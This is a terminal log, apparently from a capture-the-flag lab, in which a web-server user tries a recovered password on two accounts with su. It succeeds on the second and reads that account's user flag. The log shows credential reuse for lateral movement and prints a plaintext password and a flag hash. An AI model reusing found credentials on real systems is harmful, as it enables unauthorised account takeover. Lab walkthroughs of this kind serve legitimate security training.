 www-data@bolt:~/demo$ su clark
su clark
Password: rT2;jW7<eY8!dX8}pQ8%
su: Authentication failure
www-data@bolt:~/demo$ su eddie
su eddie
Password: rT2;jW7<eY8!dX8}pQ8%
pwd
/var/www/demo
whoami
eddie
cat /home/eddie/Desktop/user.txt
cat: /home/eddie/Desktop/user.txt: No such file or directory
ls /home/eddie
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
user.txt
Videos
cat /home/eddie/user.txt
4c5d1a6dcba3e0ad8d7850f8a2257ebc